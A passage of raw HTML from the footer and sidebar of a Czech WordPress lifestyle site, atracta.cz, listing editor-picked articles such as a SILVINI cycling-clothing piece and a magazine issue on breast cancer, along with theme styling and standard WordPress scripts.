                                                <div class="td-module-thumb"><a href="https://atracta.cz/pet-zpusobu-jak-si-udelat-radost-zapojte-se-do-souteze/"  rel="bookmark" class="td-image-wrap " title="Pět způsobů, jak si udělat radost. Zapojte se do soutěže" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://atracta.cz/wp-content/uploads/2022/06/pexels-andre-furtado-1263986-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://atracta.cz/pet-zpusobu-jak-si-udelat-radost-zapojte-se-do-souteze/"  rel="bookmark" title="Pět způsobů, jak si udělat radost. Zapojte se do soutěže">Pět způsobů, jak si udělat radost. Zapojte se do soutěže</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atracta.cz/nove-vydani-magazinu-sme-zeny-rijen-ve-znameni-boje-proti-rakovine-prsu/"  rel="bookmark" class="td-image-wrap " title="Nové vydání magazínu SME Ženy: Říjen ve znamení boje proti rakovině prsu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://atracta.cz/wp-content/uploads/2022/06/pexels-dominika-roseclay-1021031-696x975.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://atracta.cz/nove-vydani-magazinu-sme-zeny-rijen-ve-znameni-boje-proti-rakovine-prsu/"  rel="bookmark" title="Nové vydání magazínu SME Ženy: Říjen ve znamení boje proti rakovině prsu">Nové vydání magazínu SME Ženy: Říjen ve znamení boje proti rakovině prsu</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_115{width:30%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_115{width:28%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_116 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_116" >
<style>.td-theme-wrap .tdi_116 .td-block-title>*,.td-theme-wrap .tdi_116 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_116 .td-subcat-item a:hover,.td-theme-wrap .tdi_116 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_116 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_116 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_116 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_116 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_116 .td_quote_on_blocks,.td-theme-wrap .tdi_116 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_116 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_116 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_116 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_116 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_116 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_116 .td-read-more a,.td-theme-wrap .tdi_116 .td-weather-information:before,.td-theme-wrap .tdi_116 .td-weather-week:before,.td-theme-wrap .tdi_116 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_116 .td-post-category,.td-theme-wrap .tdi_116 .td-post-category:hover{background-color:#ffffff}.tdi_116{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:-5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_116{margin-bottom:0px!important}}</style>
<style>body .tdi_116 .td-block-title a,body .tdi_116 .td-block-title span{font-family:Roboto!important;font-size:20px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_116 .td-block-title a,body .tdi_116 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_116 .td-block-title a,body .tdi_116 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Redakční výběr</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_117 td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_117" >
<style>.tdi_117{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-top:-8px!important}}</style>
<style>.tdi_117 .td-image-wrap{padding-bottom:64%}.tdi_117 .entry-thumb{background-position:center 50%}.tdi_117 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_117 .td-image-container,.ie11 .tdi_117 .td-image-container{flex:0 0 auto}.tdi_117 .td-module-container{flex-direction:row;padding:0px}.ie10 .tdi_117 .td-module-meta-info,.ie11 .tdi_117 .td-module-meta-info{flex:1}body .tdi_117 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_117 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_117 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_117 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_117 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_117 .td-module-container:before{bottom:-7.5px}.tdi_117 .td-post-vid-time{display:block}.tdi_117 .td-post-category:not(.td-post-extra-category){display:none}.tdi_117 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_117 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_117 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_117 .td-read-more{display:none}.tdi_117 .td-author-date{display:none}.tdi_117 .td-post-author-name{display:none}.tdi_117 .td-post-date,.tdi_117 .td-post-author-name span{display:none;color:#e3382b}.tdi_117 .entry-review-stars{display:none}.tdi_117 .td-icon-star,.tdi_117 .td-icon-star-empty,.tdi_117 .td-icon-star-half{font-size:15px}.tdi_117 .td-module-comments{display:none}.tdi_117 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_117 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_117 .td-post-category{color:#ffffff}.tdi_117 .td-post-category:hover{color:#ffffff}.tdi_117 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_117 .td_module_wrap:hover .td-module-title a{color:#e3382b!important}.tdi_117 .td-post-author-name a{color:#000000}.tdi_117 .td-module-meta-info,.tdi_117 .td-next-prev-wrap{text-align:left}.tdi_117 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_117 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_117 .entry-title{margin:0px;font-family:Poppins!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_117 .td-block-title a,.tdi_117 .td-block-title span{font-family:Poppins!important;font-size:14px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_117 .td-editor-date,.tdi_117 .td-editor-date .td-post-author-name a,.tdi_117 .td-editor-date .entry-date,.tdi_117 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_117 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_117 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_117 .td-module-container:before{bottom:-7.5px}.tdi_117 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_117 .td_module_wrap .td-module-container:before{display:block!important}.tdi_117 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_117 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_117 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_117 .td-image-wrap{padding-bottom:80%}.tdi_117 .td-module-meta-info{padding:0 0 0 10px}.tdi_117 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_117 .td-module-container:before{bottom:-6px}.tdi_117 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_117 .td_module_wrap .td-module-container:before{display:block!important}.tdi_117 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_117 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_117 .entry-title{font-size:10px!important}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_117 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_117 .td-module-container:before{bottom:-10px}.tdi_117 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_117 .td_module_wrap .td-module-container:before{display:block!important}.tdi_117 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_117 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_117 = new tdBlock();
block_tdi_117.id = "tdi_117";
block_tdi_117.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"702","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","underline_height":"0","f_title_font_weight":"500","show_author":"none","show_date":"none","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","title_txt_hover":"#e3382b","f_title_font_line_height":"1.4","all_modules_space":"eyJhbGwiOiIxNSIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTIifQ==","category_id":"","sort":"popular","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"500","f_meta_font_transform":"uppercase","f_meta_font_family":"702","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","modules_border_color":"","title_txt":"#ffffff","modules_divider_color":"","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_spacing":"0.5","author_txt":"#000000","date_txt":"#e3382b","art_title":"0","image_height":"eyJhbGwiOiI2NCIsInBvcnRyYWl0IjoiODAifQ==","meta_info_align":"center","block_template_id":"td_block_template_4","header_color":"#e3382b","f_header_font_size":"14","f_header_font_line_height":"2","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_family":"702","f_header_font_spacing":"1","limit":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-490","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_117","tdc_css_class":"tdi_117","tdc_css_class_style":"tdi_117_rand_style"}';
block_tdi_117.td_column_number = "1";
block_tdi_117.block_type = "td_flex_block_1";
block_tdi_117.post_count = "3";
block_tdi_117.found_posts = "25";
block_tdi_117.header_color = "#e3382b";
block_tdi_117.ajax_pagination_infinite_stop = "";
block_tdi_117.max_num_pages = "9";
tdBlocksArray.push(block_tdi_117);
</script><div class="td-block-title-wrap"></div><div id=tdi_117 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atracta.cz/znate-ceske-kvalitni-cyklisticke-obleceni-silvini-koupit-jej-muzete-za-skvele-ceny/"  rel="bookmark" class="td-image-wrap " title="Znáte české kvalitní cyklistické oblečení SILVINI? Koupit jej můžete za skvělé ceny" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://atracta.cz/wp-content/uploads/2022/07/istockphoto-1345667622-612x612-1.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://atracta.cz/znate-ceske-kvalitni-cyklisticke-obleceni-silvini-koupit-jej-muzete-za-skvele-ceny/"  rel="bookmark" title="Znáte české kvalitní cyklistické oblečení SILVINI? Koupit jej můžete za skvělé ceny">Znáte české kvalitní cyklistické oblečení SILVINI? Koupit jej můžete za skvělé ceny</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atracta.cz/pet-zpusobu-jak-si-udelat-radost-zapojte-se-do-souteze/"  rel="bookmark" class="td-image-wrap " title="Pět způsobů, jak si udělat radost. Zapojte se do soutěže" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://atracta.cz/wp-content/uploads/2022/06/pexels-andre-furtado-1263986-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://atracta.cz/pet-zpusobu-jak-si-udelat-radost-zapojte-se-do-souteze/"  rel="bookmark" title="Pět způsobů, jak si udělat radost. Zapojte se do soutěže">Pět způsobů, jak si udělat radost. Zapojte se do soutěže</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atracta.cz/nove-vydani-magazinu-sme-zeny-rijen-ve-znameni-boje-proti-rakovine-prsu/"  rel="bookmark" class="td-image-wrap " title="Nové vydání magazínu SME Ženy: Říjen ve znamení boje proti rakovině prsu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://atracta.cz/wp-content/uploads/2022/06/pexels-dominika-roseclay-1021031-696x975.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://atracta.cz/nove-vydani-magazinu-sme-zeny-rijen-ve-znameni-boje-proti-rakovine-prsu/"  rel="bookmark" title="Nové vydání magazínu SME Ženy: Říjen ve znamení boje proti rakovině prsu">Nové vydání magazínu SME Ženy: Říjen ve znamení boje proti rakovině prsu</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 697190cb4987b
    -->

    <script type="text/javascript" src="https://atracta.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://atracta.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://atracta.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.9" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://atracta.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://atracta.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://atracta.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://atracta.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atracta.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atracta.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://atracta.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://atracta.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://atracta.cz/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://atracta.cz/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://atracta.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://atracta.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.9" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://atracta.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.9" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_37';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_37');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"4","menu_id":"17","f_elem_font_family":"702","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"638","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"0 0 10px 